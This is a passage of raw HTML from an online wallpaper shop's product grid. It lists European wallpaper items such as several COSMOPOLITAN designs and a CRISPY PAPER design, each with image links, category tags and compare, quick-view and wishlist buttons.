				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77404" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77368 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-design product_tag-fabric product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="11" data-id="77368">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576306/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576306">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77368" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576306/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77368"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77368" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576306/">COSMOPOLITAN 576306</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77240 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-design product_tag-fiber product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="12" data-id="77240">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576023/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576023">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576023-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77240" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576023/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77240"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77240" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576023/">COSMOPOLITAN 576023</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77289 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-cotton product_tag-design product_tag-fabric product_tag-grunge product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="13" data-id="77289">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576108/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576108">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576108-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77289" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576108/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77289"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77289" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576108/">COSMOPOLITAN 576108</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="14" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="15" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77437" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77376 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fabric product_tag-pattern product_tag-seamless product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="16" data-id="77376">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576313/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576313">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576313.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576313-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77376" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576313/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77376"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77376" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576313/">COSMOPOLITAN 576313</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77389 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-blank product_tag-design product_tag-empty product_tag-journal product_tag-note product_tag-page product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="17" data-id="77389">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576467/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576467">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-718x718.jpg 718w, https://covers.my/wp-content/uploads/2022/01/COSMO-576467-1lithos-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77389" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576467/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77389"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77389" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576467/">COSMOPOLITAN 576467</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="18" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="19" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="58e9c51f87" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77424 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-metal product_tag-net product_tag-pattern product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="20" data-id="77424">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576580/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576580">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576580.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576580-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
